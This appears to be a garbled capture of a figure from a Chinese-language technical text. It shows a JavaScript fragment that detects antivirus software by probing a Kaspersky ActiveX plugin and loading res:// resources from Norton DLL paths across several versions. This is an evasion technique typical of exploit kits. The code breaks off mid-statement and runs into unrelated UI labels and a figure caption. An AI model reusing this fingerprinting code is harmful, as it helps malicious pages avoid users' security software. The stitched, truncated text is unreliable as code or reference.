 while (curDate - date < millis); }  var tmp; try { tmp = new ActiveXObject('Kaspersky.IeVirtualKeyboardPlugin.JavascriptApi.1');
Target(); } catch(e) { tmp = false; }  if (!tmp){ function Check(s) { x = new Image(); x.onload = TargetN; x.src = s;
document.body.appendChild(x); return 0; }  var  resName = "res://C:\\Program Files\\Norton Internet Security\\Engine\\",
resName2 = "res://C:\\Program Files (x86)\\Norton Internet Security\\Engine\\", resName3 = "res://C:\\Program Files\\Norton
Security with Backup\\Engine\\", resName4 = "res://C:\\Program Files (x86)\\Norton Security with Backup\\Engine\\", resName5
= "res://C:\\Program Files\\Norton Security\\Engine\\", resName6 = "res://C:\\Program Files (x86)\\Norton Security\\Engine\\",
pathdata = [ resName+"21.1.0.18\\asOEHook.dll/#2/#102", resName+"21.6.0.32\\asOEHook.dll/#2/#102",
resName+"21.7.0.11\\asOEHook.dll/#2/#102", resName+"22.0.0.110\\uiMain.dll/#2/#941",
resName+"22.1.0.9\\uiMain.dll/#2/#941", resName+"22.1.0.9\\msouplug.dll/#2/#200",
resName+"22.1.0.9\\uiMain.dll/#2/#1033", resName2+"21.1.0.18\\asOEHook.dll/#2/#102",
resName2+"21.6.0.32\\asOEHook.dll/#2/#102", resName2+"21.7.0.11\\asOEHook.dll/#2/#102",
resName2+"22.0.0.110\\uiMain.dll/#2/#941", resName2+"22.1.0.9\\uiMain.dll/#2/#941",
resName2+"22.1.0.9\\msouplug.dll/#2/#200", resName2+"22.1.0.9\\uiMain.dll/#2/#1033",
resName3+"21.1.0.18\\asOEHook.dll/#2/#102", resName3+"21.6.0.32\\asOEHook.dll/#2/#102",
resName3+"21.7.0.11\\asOEHook.dll/#2/#102", resName3+"22.0.0.110\\uiMain.dll/#2/#941",
resName3+"22.1.0.9\\uiMain.dll/#2/#941", resName3+"22.1.0.9\\msouplug.dll/#2/#200", resName3+...
定项日志
中项目
复项目
确定
开始(O)
程序设置
图 4-4-9